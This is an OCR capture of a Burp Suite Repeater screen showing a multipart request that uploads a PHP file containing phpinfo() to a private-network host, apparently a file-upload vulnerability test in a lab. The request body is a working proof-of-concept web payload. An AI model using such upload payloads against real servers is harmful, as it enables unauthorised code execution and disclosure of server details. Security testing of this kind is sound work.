 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Setting
Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.0.110 HTTP/1
Request
P Raw Hex \n
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------60098191511141791361505587210
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------60098191511141791361505587210
20 Content-Disposition: form-data; name="uploaded"; filename="file1.php"
21 Content-Type: application/x-php
22
23 <?php phpinfo(); __halt_compiler(); ?>
24
25 -----------------------------60098191511141791361505587210
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------60098191511141791361505587210--
30
Search... 0 matches
Response
P Raw Hex Render \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12